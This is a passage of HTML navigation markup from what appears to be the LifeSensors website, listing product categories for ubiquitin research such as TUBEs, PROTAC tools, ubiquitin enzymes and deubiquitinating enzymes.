						<details id="e-n-accordion-item-2340" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="1" tabindex="0" aria-expanded="false" aria-controls="e-n-accordion-item-2340" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Products </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-2340" class="elementor-element elementor-element-634b39f e-con-full e-flex e-con e-child" data-id="634b39f" data-element_type="container">
				<div class="elementor-element elementor-element-b50aa15 elementor-widget elementor-widget-n-accordion" data-id="b50aa15" data-element_type="widget" data-settings="{&quot;default_state&quot;:&quot;all_collapsed&quot;,&quot;max_items_expended&quot;:&quot;one&quot;,&quot;n_accordion_animation_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:400,&quot;sizes&quot;:[]}}" data-widget_type="nested-accordion.default">
				<div class="elementor-widget-container">
							<div class="e-n-accordion" aria-label="Accordion. Open links with Enter or Space, close with Escape, and navigate with Arrow Keys">
						<details id="e-n-accordion-item-1890" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="1" tabindex="0" aria-expanded="false" aria-controls="e-n-accordion-item-1890" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> TUBEs </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span>
		</span>

						</summary>
				<div role="region region" aria-labelledby="e-n-accordion-item-2340 e-n-accordion-item-1890" class="elementor-element elementor-element-dac33ab e-con-full e-flex e-con e-child" data-id="dac33ab" data-element_type="container">
				<div class="elementor-element elementor-element-e7262c9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e7262c9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/tandem-ubiquitin-binding-entities-tubes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">TUBEs Information</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/pan-selective-tubes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Pan-Selective TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/k48-tubes-hf/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">K48 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/k63-tubes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">K63 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/m1-tube1/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Linear-M1 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/tubes-for-detection/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">TUBEs for Detection</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Magnetic TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Custom Manufacturing</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</details>
						<details id="e-n-accordion-item-1891" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="2" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-1891" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> PROTAC &amp; Molecular Glue Tools </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span>
		</span>

						</summary>
				<div role="region region" aria-labelledby="e-n-accordion-item-2340 e-n-accordion-item-1891" class="elementor-element elementor-element-d70f59c e-con-full e-flex e-con e-child" data-id="d70f59c" data-element_type="container">
				<div class="elementor-element elementor-element-238d01f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="238d01f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/tandem-ubiquitin-binding-entities-tubes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">TUBEs Information</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/pan-selective-tubes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Pan-Selective TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/k48-tubes-hf/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">K48 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/k63-tubes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">K63 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/m1-tube1/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Linear-M1 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/tubes-for-detection/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">TUBEs for Detection</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Magnetic TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Custom Manufacturing</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</details>
						<details id="e-n-accordion-item-1892" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="3" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-1892" >
					<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> Ubiquitin Ligases and Enzymes </div></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-up" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M240.971 130.524l194.343 194.343c9.373 9.373 9.373 24.569 0 33.941l-22.667 22.667c-9.357 9.357-24.522 9.375-33.901.04L224 227.495 69.255 381.516c-9.379 9.335-24.544 9.317-33.901-.04l-22.667-22.667c-9.373-9.373-9.373-24.569 0-33.941L207.03 130.525c9.372-9.373 24.568-9.373 33.941-.001z"></path></svg></span>
			<span class='e-closed'><svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg></span>
		</span>

						</summary>
				<div role="region region" aria-labelledby="e-n-accordion-item-2340 e-n-accordion-item-1892" class="elementor-element elementor-element-58287bf e-con-full e-flex e-con e-child" data-id="58287bf" data-element_type="container">
				<div class="elementor-element elementor-element-b7a3ad3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b7a3ad3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/tandem-ubiquitin-binding-entities-tubes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">TUBEs Information</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/pan-selective-tubes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Pan-Selective TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/k48-tubes-hf/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">K48 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/k63-tubes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">K63 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/m1-tube1/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Linear-M1 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/tubes-for-detection/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">TUBEs for Detection</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Magnetic TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Custom Manufacturing</span>
									</li>
						</ul>
						</div>
				</div>
				</div>
					</details>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-e058109 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e058109" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/tandem-ubiquitin-binding-entities-tubes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text"><span style="text-decoration:underline;font-weight:600">TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/pan-selective-tubes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Pan-Selective TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/k48-tubes-hf/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">K48 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/k63-tubes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">K63 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/m1-tube1/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Linear-M1 TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/tubes-for-detection/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">TUBEs for Detection</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/tubes-ubiquitin-affinity-matrix/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Magnetic TUBEs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Custom Manufacturing</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-37131cc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="37131cc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/our-technologies/protac-drug-discovery/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text"><span style="text-decoration:underline;font-weight:600">PROTAC &amp; Molecular Glue Tools</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/protac-tools/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">PROTAC Ubiquitination Assays</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/kits-and-plates/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">PROTAC Ubiquitin Plates</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/protac-tools/in-vitro-assay-in-protac/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">In Vitro Assay in PROTAC</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-bfad3c8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bfad3c8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://www.lifesensors.com/product-category/products/ubiquitin-ligases-and-enzymes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text"><span style="text-decoration:underline;font-weight:600">Ubiquitin Ligases and Enzymes</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/e1-ubiquitin-activating-enzymes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">E1 Ubiquitin Activating Enzymes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/e2-ubiquitin-conjugating-enzymes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">E2 Ubiquitin Conjugating Enzymes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/e3-ubiquitin-ligases/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">E3 Ubiquitin Ligases</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/proteasomal-research-tools/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Proteasomal Research Tools</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f84dc91 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f84dc91" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://www.lifesensors.com/product-category/products/dubs/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text"><span style="text-decoration:underline;font-weight:600">Deubiquitinating Enzymes (DUBS)</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/usp-family-of-dubs/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">USP Family of DUBs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/uch-family-of-dubs/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">UCH Family of DUBs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/dubs/otu-family-of-dubs/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8z"></path></svg>						</span>
										<span class="elementor-icon-list-text">OTU Family of DUBs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://lifesensors.com/product-category/jamm-family-of-dubs/">

												<span class="elementor-icon-list-icon">
